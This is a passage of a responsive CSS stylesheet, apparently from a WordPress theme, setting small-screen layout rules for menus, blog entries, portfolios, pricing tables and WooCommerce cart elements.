#header.type3 nav#main-menu ul.menu li a, #header.type5 nav#main-menu ul li a, .type-6 #header nav#main-menu ul li a, .header4 nav.main-menu ul li a, #header.type5 nav.main-menu ul li a, .type-1 #header nav#main-menu ul.sub-menu li a, .type-3 #header.type3 nav#main-menu ul.sub-menu li a, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul.sub-menu li a{width:100%;float:left;height:50px;line-height:50px;padding:0 0 0 24px;z-index:1;}
#header.type3 nav#main-menu ul.menu li a:after, #header.type5 nav#main-menu ul li a:after, .type-6 #header nav#main-menu ul li a:after, .header4 nav.main-menu ul li a:after{content:none;}
#header.type3 nav#main-menu ul.menu li i, #header.type5 nav#main-menu ul li i, .type-6 #header nav#main-menu ul li i, .header4 nav.main-menu ul li i{border:none;width:auto;height:auto;margin-right:5px;}
.type-6 #header-sticky-wrapper.sticky-wrapper #header .menu-main-menu-container{display:none;}
.type-6 #header nav.main-menu ul li{padding:0;position:relative;border-bottom:1px solid rgba(255, 255, 255, 0.7);list-style:none;}
.dt-menu-toggle i{font-size:16px;line-height:50px;margin:0;}
.secondary-sidebar, #secondary-right, #secondary-left, #primary, #secondary, .dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, .portfolio-detail .dt-sc-one-third, .column.dt-sc-two-third.first, .dt-sc-services-boxes .dt-sc-one-half, #primary.with-sidebar .dt-sc-one-fourth.dt-sc-portfolio, #primary.with-both-sidebar, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third, #primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth{width:100%;margin:0 0 20px 0;}
.service-sliders .column:first-child{margin-bottom:0 !important;}
#primary, #secondary-left.secondary-has-both-sidebar, #secondary-right.secondary-has-both-sidebar, #primary.page-with-both-sidebar, .secondary-sidebar, #secondary-right, #secondary-left, .dt-sc-tabs-frame.dt-sc-pricing-tab > li{width:100%;margin:0;}
#primary.with-left-sidebar, #primary.with-right-sidebar{margin-left:0;}
#primary.with-left-sidebar, #secondary.secondary-sidebar.secondary-has-right-sidebar{padding:75px 0;}
#primary .main-title{padding-bottom:50px;}
#primary.with-both-sidebar, #primary.with-right-sidebar, .secondary-sidebar.secondary-has-left-sidebar, #secondary-left.secondary-has-both-sidebar{padding:75px 0 0;margin-top:0;margin-bottom:0;}
#secondary-left aside.widget:last-child{padding:0;}
#secondary .sticky-wrapper{display:none;}
#secondary.secondary-has-right-sidebar .widget:nth-last-child(2), .portfolio-detail #secondary.secondary-has-right-sidebar .widget:last-child{padding:0;}
.portfolio-detail #secondary.secondary-has-right-sidebar .widget:nth-last-child(2){padding:0 0 50px;}
.grid-slider.full-height #home.content, .grid-slider #home.content{height:auto;}
.type-6 .wrap{margin:84px auto -4px;}
.dt-sc-sorting-container a.dt-sc-button.type1, .dt-sc-sorting-containerr a.dt-sc-button.type1{margin:5px;}
.dt-sc-portfolio-container, .dt-sc-portfolio.width1, .dt-sc-portfolio.width2, .dt-sc-portfolio.width3, .dt-sc-portfolio.width4, .dt-sc-portfolio.width5{width:100%;float:left;}
.sb-slidebar.sb-active #main-menu, #panel #main-menu, .type-6 #menu-container{display:block !important;}
#header.type2{position:fixed;}
#header.type5, .type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header.type2, #header.type6, .type-5 #header-sticky-wrapper.sticky-wrapper, .type-6 #header-sticky-wrapper.sticky-wrapper #header #logo{display:block;}
.header.type2, #panel, #toggle-panel, .type6-menu-icon{display:none;}
#header.type6{height:auto !important;background:#252525;}
.video-slider #home.content{height:auto;}
#header #main-menu ul.menu.type6{display:none;position:static;visibility:visible;opacity:1;transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;top:auto;left:auto;}
.type-6{display:block;}
.type-6 #header-sticky-wrapper.sticky-wrapper #header{background:#252525;}
#scrolldown{display:none;}
#header #main-menu ul.menu.type6 a:before, #header #main-menu ul.menu.type6 a:after{content:none;}
#header #main-menu ul.menu.type6 li{margin:0;}
.recent-gallery-container .bx-wrapper{margin-bottom:-28px;}
.dt-sc-ico-content.type1{margin-bottom:50px;}
.dt-sc-services{margin-bottom:60px;}
.dt-sc-services h5:before{content:none;}
.dt-sc-service-carousel .dt-sc-carousel li h2{line-height:normal;}
.dt-sc-ico-content.type5{margin-bottom:30px;}
.dt-sc-ico-content.type5 h5:before, .dt-sc-ico-content.type5 h5:after{content:none;}
.dt-sc-service-boxes:before{display:none;}
.dt-sc-ico-content.type5 h5{padding:0;margin-bottom:10px;}
.dt-sc-ico-content.type5 i.fa{margin:0 0 10px;}
.dt-sc-ico-content.type5.one .dt-sc-content:before, .dt-sc-ico-content.type5.one .dt-sc-content:after, .dt-sc-ico-content.type5.one h5:after, .dt-sc-ico-content.type5.one h5 a, .dt-sc-ico-content.type5.two .dt-sc-content:before, .dt-sc-ico-content.type5.two .dt-sc-content:after, .dt-sc-ico-content.type5.two h5:after, .dt-sc-ico-content.type5.two h5 a, .dt-sc-ico-content.type5.three .dt-sc-content:before, .dt-sc-ico-content.type5.three .dt-sc-content:after, .dt-sc-ico-content.type5.three h5:after, .dt-sc-ico-content.type5.three h5 a, .dt-sc-ico-content.type5.four .dt-sc-content:before, .dt-sc-ico-content.type5.four .dt-sc-content:after, .dt-sc-ico-content.type5.four h5:after, .dt-sc-ico-content.type5.four h5 a, .dt-sc-ico-content.type5.five .dt-sc-content:before, .dt-sc-ico-content.type5.five .dt-sc-content:after, .dt-sc-ico-content.type5.five h5:after, .dt-sc-ico-content.type5.five h5 a{opacity:0.8;}
.column:last-child .dt-sc-services{margin-bottom:0;}
.dt-sc-services-boxes .what-we-do{display:none;}
.dt-sc-ico-content.type2 .icon{min-height:50px;}
.dt-sc-ico-content.type2 .icon, .dt-sc-ico-content.type2 .dt-sc-content{width:100%;text-align:center;}
.dt-sc-ico-content-right .dt-sc-ico-content:first-child .icon span, .dt-sc-ico-content-right .dt-sc-ico-content:last-child .icon span, .dt-sc-ico-content-left .dt-sc-ico-content:first-child .icon span, .dt-sc-ico-content-left .dt-sc-ico-content:last-child .icon span{top:50%;left:50%;bottom:auto;right:auto;margin:auto;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);}
ul#team-section{width:100%;margin:0;}
ul#team-section li{width:200px;padding-bottom:0;height:235px;margin:0 5px 30px;}
ul#team-section li.pusher, ul#team-section li.middle-content{display:none;}
ul#team-section li h5 span{font-size:12px;}
ul#team-section li:nth-child(3n+2){margin:0 5px;}
ul#team-section li:nth-child(6n+4), ul#team-section li:nth-child(6n+5), ul#team-section li:nth-child(6n+6){margin:0 5px 30px;-webkit-transform:translateX(0) rotate(-60deg) skewY(30deg);-ms-transform:translateX(0) rotate(-60deg) skewY(30deg);transform:translateX(0) rotate(-60deg) skewY(30deg);}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame{width:100%;}
.boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column{width:100% !important;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li:last-child{border-bottom:1px solid #EAE9E9;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content{width:100%;padding:5%;}
.dt-sc-tabs-vertical-frame-content .tab-content{padding:0;}
.dt-sc-tabs-frame-content{padding:5%;}
.dt-sc-tabs-vertical-frame-content .tab-content img{display:none;}
article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5, .dt-sc-one-third article.blog-entry .entry-thumb .entry-title h5, article.blog-entry .black-box .entry-title h4 a{font-size:16px;}
article.blog-entry .entry-details .tags a.comments, article.blog-entry .entry-details .tags span, #primary.with-sidebar article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar article.blog-entry .entry-details .tags span, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags span, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span, #primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span{width:auto;float:left;margin-right:20px;}
article.blog-entry .entry-thumb .entry-title, .dt-sc-one-column article.blog-entry .entry-thumb .entry-title, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title,
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title{width:100%;position:relative;margin:0;}
article.blog-entry .entry-content, .dt-sc-one-half article.blog-entry .entry-content, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-content, .dt-sc-one-column article.blog-entry .entry-content, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-content, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-content,
.dt-sc-one-fourth article.blog-entry .entry-content, .dt-sc-one-third article.blog-entry .entry-content{padding:10px 15px 50px;float:left;width:100%;}
article.blog-entry .entry-details .tags{width:70%;}
article.blog-entry .entry-details, .dt-sc-one-half article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details, .dt-sc-one-fourth article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth article.blog-entry .entry-details{padding:30px 15px 0;width:100%;float:left;}
article.blog-entry .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, .dt-sc-one-third article.blog-entry .entry-details .entry-meta, .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .entry-meta{float:left;width:auto;margin-right:10px;padding-right:15px;margin-bottom:0;padding-bottom:0;border-bottom:none;}
article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags, #primary.with-sidebar article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags,
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{width:70%;margin-top:-5px;}
article.blog-entry:hover .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-column article.blog-entry:hover .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry:hover .entry-details .entry-meta{border-right:1px solid #ddd;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .date{font-size:40px;}
.dt-sc-one-fourth article.blog-entry .entry-details .tags a, .dt-sc-one-third article.blog-entry .entry-details .tags a{font-size:14px;}
.wpcf7-form:before{content:none;}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok{top:auto;line-height:normal;}
.dt-sc-copyrights{text-align:center;padding:10px 0 20px;}
.dt-sc-copyrights p{width:100%;margin-bottom:10px;}
.dt-sc-copyrights .dt-sc-social-icons{float:none;display:inline-block;}
.dt-sc-tabs-vertical-frame-content .tab-content{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
ul.dt-sc-tabs-frame > li{width:100%;}
ul.dt-sc-tabs-frame > li > a{border-left:1px solid #eae9e9;text-align:center;}
.dt-sc-pricing-table ul.type1 .dt-sc-tb-title{border-right:none;}
.dt-sc-pricing-table ul.type1 li.column .dt-sc-button.type1{margin:0 10px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li{margin-bottom:20px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content{padding:3% 3% 0 3%;}
.tooltip{margin-bottom:40px;margin-top:-10px;}
.dt-sc-author-info{text-align:center;}
.dt-sc-author-info img{width auto;margin-right:0;margin-bottom:20px;float:none;}
.dt-sc-author-desc, #primary.with-both-sidebar .dt-sc-author-desc{width:100%;}
.dt-sc-author-info .dt-sc-author-desc h5, .dt-sc-author-info .dt-sc-author-desc h5 a{float:none;display:inline-block;}
ul.commentlist li{margin:20px 0;}
.widget.widget_search #searchform input[type="text"]{width:75%;}
.widget.widget_search #searchform input[type="submit"]{width:25%;}
.dt-sc-project-details ul li{width:100%;}
.dt-sc-project-details ul.dt-sc-social-icons li{width:auto;}
.recent-gallery-container #bx-pager a{width:10%;}
.recent-gallery-container #bx-pager{bottom:-20px;}
.dt-sc-pricing-table ul.type1{border:none;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col{margin-bottom:20px;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{top:52px;margin:0;transform:translateY(0) rotate(-90deg);-ms-transform:translateY(0) rotate(-90deg);-moz-transform:translateY(0) rotate(-90deg);-webkit-transform:translateY(0) rotate(-90deg);}
.dt-sc-pricing-table ul.type1 li.dt-sc-hr{display:none;}
.dt-sc-service-carousel .dt-sc-carousel li{text-align:center;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p, .boxed .dt-sc-service-carousel .dt-sc-carousel li h2, .boxed .dt-sc-carousel li p{width:100%;}
.dt-sc-service-carousel #pager, .boxed .dt-sc-service-carousel #pager{bottom:10px;right:0;left:0;margin:0 auto;width:100%;text-align:center;}
.dt-sc-portfolio figcaption h6 a:after{bottom:-15px;}
.dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img, .dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{display:block;width:50%;margin:0 auto 15px;}
.dt-sc-callout-box h4{margin-bottom:15px;font-size:18px;}
.dt-sc-callout-box h5{margin-bottom:15px;font-size:14px;}
.dt-sc-callout-box.with-icon.type3 .icon, .dt-sc-callout-box.with-icon.type4 .icon, .dt-sc-callout-box.with-icon.type5 .icon{margin-bottom:15px;float:none;display:inline-block;margin-right:0;}
.dt-sc-callout-box.type3 h4, .dt-sc-callout-box.type3 h5, .dt-sc-callout-box.type4 h4, .dt-sc-callout-box.type4 h5, .dt-sc-callout-box.type5 h4, .dt-sc-callout-box.type5 h5{width:100%;float:left;}
.dt-sc-callout-box .column{margin-bottom:0 !important;}
.dt-sc-callout-box.with-icon.type1 .icon{margin-bottom:15px;}
.dt-sc-callout-box.with-icon.type2 .icon{margin:0 0 15px 0;}
.dt-sc-callout-box .dt-sc-button{float:left;margin:0;}
.dt-sc-callout-box.type4 .dt-sc-button, .dt-sc-callout-box.with-icon.type4 .dt-sc-button{float:none;display:inline-block;}
.dt-sc-callout-box.type5 .dt-sc-button{float:right;margin-bottom:15px;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected::before{top:0;right:0;left:auto;z-index:1;font-size:12px;width:auto;height:25px;color:#252525;line-height:25px;padding:0 10px;transform:translateY(0) rotate(0deg);-ms-transform:translateY(0) rotate(0deg);-moz-transform:translateY(0) rotate(0deg);-webkit-transform:translateY(0) rotate(0deg);}
.woocommerce ul.products li.product{overflow:hidden;}
.woocommerce .product-thumb-wrapper .images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary{width:100%;}
.woocommerce-tabs ul.wc-tabs > li{font-size:16px;}
.woocommerce-tabs ul.wc-tabs > li > a{padding:6px 16px;}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{padding:1em 1em 1em 2.5em !important}
#primary .woocommerce .actions .coupon{margin-bottom:10px;}
#primary .woocommerce .actions .coupon input[type="text"].input-text{width:230px;min-height:43px;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100%;margin-top:50px;}
}
@media only screen and (min-width:710px) and (max-width:767px){.dt-sc-portfolio figcaption{height:100%;}
}
@media only screen and (max-width:479px){h1{font-size:30px;}
h2, .boxed .dt-sc-service-carousel .dt-sc-carousel li h2{font-size:22px;}
h3{font-size:20px;}
h4{font-size:18px;}
h5{font-size:16px;}
h6{font-size:14px;}
th, td{padding:1px;font-size:10px;}
.dt-sc-hr-invisible{margin:20px 0;}
.dt-sc-hr-invisible-toosmall{margin:10px 0;}
.dt-sc-hr-invisible-small{margin:15px 0;}
.dt-sc-hr-invisible-medium{margin:25px 0;}
.dt-sc-hr-invisible-large{margin:35px 0;}
.widget_categories ul li a, .widget.widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_comments ul#recentcomments li{padding:15px 30px;}
#primary, #secondary, #secondary.secondary-has-right-sidebar{padding-top:80px;}
#primary .main-title{margin-bottom:0;}
.tp-rightarrow.default, .tp-rightarrow.default:hover{bottom:15% !important;top:auto !important;background-size:50%;background-position:center bottom !important;right:35% !important;}
.tp-leftarrow.default, .tp-leftarrow.default:hover{bottom:15% !important;top:auto !important;background-size:50%;background-position:center bottom !important;left:35% !important;}
#header.type4 #main-menu ul li a i{top:14px;}
#header.type4 #main-menu ul li a:hover i, #header.type4 #main-menu ul li.current_page_item a i{right:10px;}
#header.type4 #main-menu #logo{padding:15px 0;}
#header.type4 #main-menu #logo a span{margin:0 -5px;}
#header.type4 #main-menu ul li a{font-size:16px;}
.sb-slidebar{padding:10px 20px;}
ul.sb-toggle li.sb-toggle-right{border-top:70px solid;border-left:70px solid transparent;}
ul.sb-toggle li.sb-toggle-right i{top:8px;right:5px;}
#loader-wrapper .large-header h1{font-size:14px;padding:10px;}
#scrolldown{display:none;}
.banner .caption{position:static;transform:translate(0%,40%);-ms-transform:translate(0%,40%);-webkit-transform:translate(0%,40%);-moz-transform:translate(0%,40%);}
.banner .caption .dt-sc-button.type1{font-size:10px;}
#slider .dt-sc-button.type1.medium.with-icon span{padding:10px 15px;font-size:12px;}
#slider .dt-sc-button.medium.with-icon i.fa{padding:10px;font-size:12px;}
#slider .dt-sc-button.medium.with-icon i.fa::after{left:40px;}
#header.type4 #main-menu ul li a{font-size:18px;padding:10px 0 10px 10px;}
ul#team-section li, ul#team-section li:nth-child(3n+2), ul#team-section li:nth-child(6n+4), ul#team-section li:nth-child(6n+5), ul#team-section li:nth-child(6n+6){margin:0 50px 30px;overflow:hidden;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, article.blog-entry .entry-details .entry-meta{border-bottom:none;border-right:none;margin:0 5% 0 0;padding:0;}
#primary.with-sidebar article.blog-entry .entry-details .entry-meta .month p{margin:0 0 0 10px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5{font-size:16px;line-height:normal;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{margin-top:-5px;}
article.blog-entry:hover .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-column article.blog-entry:hover .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry:hover .entry-details .entry-meta{border-right:none;}
article.blog-entry .entry-details, .dt-sc-one-half article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details, .dt-sc-one-third article.blog-entry .entry-details, .dt-sc-one-fourth article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details{width:100%;padding:10% 0 5% 5%;}
article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, #primary.with-sidebar article.blog-entry .entry-details .entry-meta, .dt-sc-one-third article.blog-entry .entry-details .entry-meta, .dt-sc-one-third article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta{width:33%;border:none;margin:0 5% 0 0;padding:0;}
article.blog-entry .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, .dt-sc-one-third article.blog-entry .entry-details .entry-meta, .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .entry-meta{border-right:none;padding:0;}
article.blog-entry .entry-details .tags, #primary.with-sidebar article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags, .dt-sc-one-third article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{width:62%;margin-top:-13px;float:right;}
article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags, #primary.with-sidebar article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details .tags, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags, .dt-sc-one-fourth article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar article.blog-entry .entry-details .tags{width:60%;float:left;}
article.blog-entry .entry-details .tags a.comments, article.blog-entry .entry-details .tags span, #primary.with-sidebar article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar article.blog-entry .entry-details .tags span, .dt-sc-one-third article.blog-entry .entry-details .tags a.comments, .dt-sc-one-third article.blog-entry .entry-details .tags span, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span, article.blog-entry .entry-details .tags a.comments, article.blog-entry .entry-details .tags span, #primary.with-sidebar article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar article.blog-entry .entry-details .tags span, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags a.comments, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags span, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span, #primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags span{width:auto;margin-right:10px;font-size:12px;float:left;}
article.blog-entry .entry-details .tags span, article.blog-entry .entry-details .tags i{line-height:18px;}
article.blog-entry .entry-content, .dt-sc-one-half article.blog-entry .entry-content, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-content, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-content, .dt-sc-one-column article.blog-entry .entry-content, #primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-content, .dt-sc-one-fourth article.blog-entry .entry-content, .dt-sc-one-third article.blog-entry .entry-content{width:100%;padding:5% 5% 20% 5%;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title{width:100%;position:static;margin:0;}
article.blog-entry:hover .entry-content{border-color:#ddd;}
.dt-sc-one-fourth article.blog-entry .entry-details .tags a, .dt-sc-one-third article.blog-entry .entry-details .tags a{font-size:12px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:67%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a{padding:6% 4%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon{width:34px;margin:42px 30px 0 20px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i{background:none;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a.current i, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a:hover i{top:-14px;font-size:20px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:before, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:before{border-width:35px 36px 0;top:-4px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a.current .icon:after, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame a:hover .icon:after{top:-38px;border-width:0 35px 35px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a i{height:39px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon::before{left:-18px;top:-6px;width:34px;border-width:30px 19px 0 18px;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame .icon::after{top:-40px;left:-18px;border-width:0 35px 35px;}
.dt-sc-tabs-vertical-frame-content .tab-content img{display:block;position:relative;width:100%;}
.dt-sc-portfolio figcaption a span:before{font-size:12px;}
.dt-sc-portfolio figcaption a.zoom span:before, .boxed .dt-sc-portfolio figcaption a.zoom span:before{margin-left:0;margin-top:0;}
.dt-sc-portfolio figcaption a.view span:before, .boxed .dt-sc-portfolio figcaption a.view span:before{margin-right:0;margin-bottom:0;}
.dt-sc-portfolio figcaption a.zoom span:after, .boxed .dt-sc-portfolio figcaption a.zoom span:after{border-right:35px solid transparent;}
.dt-sc-portfolio figcaption a.view span:after, .boxed .dt-sc-portfolio figcaption a.view span:after{border-left:35px solid transparent;}
ul.commentlist li .comment-author img{max-width:45px;max-height:45px;}
ul.commentlist li{padding:0 0 0 55px;}
.widget.widget_search #searchform input[type="text"]{width:70%;}
.widget.widget_search #searchform input[type="submit"]{width:30%;}
.dt-sc-post-pagination a.dt-sc-button.type1{width:100%;border:none;}
.dt-sc-post-pagination a.dt-sc-button.type1 span{float:none;display:inline-block;padding:8px 20px;}
.dt-sc-post-pagination a.prev-post i.fa{float:right;}
.dt-sc-post-pagination a.next-post i.fa{float:left;}
.dt-sc-post-pagination a.next-post:hover i.fa, .dt-sc-post-pagination a.prev-post:hover i.fa{border-color:#fff;}
.recent-gallery-container .bx-controls a{width:20px;height:20px;}
.dt-sc-pricing-table ul.type1 li.column .dt-sc-button.type1{margin:10px;}
.dt-sc-tabs-frame.dt-sc-pricing-tab, .dt-sc-tabs-frame.dt-sc-pricing-tab > li{width:100%;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{width:75%;}
.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{font-size:35px;top:-14px;}
@-moz-document url-prefix(){.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{top:-13px;}
}
#secondary.secondary-has-left-sidebar .widget:nth-last-child(2), #secondary.secondary-has-right-sidebar .widget:nth-last-child(2), .portfolio-detail #secondary.secondary-has-right-sidebar .widget:last-child{padding:0;}
.portfolio-detail #secondary.secondary-has-right-sidebar .widget:nth-last-child(2){padding:0 0 50px;}
.dt-sc-post-pagination a.dt-sc-button.small.with-icon.prev-post i.fa{float:right;}
ol.type3 li:before{right:-13px;}
ol.type1 li:before{left:-13px;}
ol.type1 li:before, ol.type3 li:before{margin-top:-14px;height:25px;width:25px;line-height:25px;border:2px solid #fff;}
.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img{width:40px;}
.woocommerce td.product-quantity, .woocommerce-page td.product-quantity{min-width:50px;}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{height:34px;width:44px;font-size:10px;}
#primary .woocommerce .actions .coupon input.input-text[type="text"]{width:100%;background:#fff;}
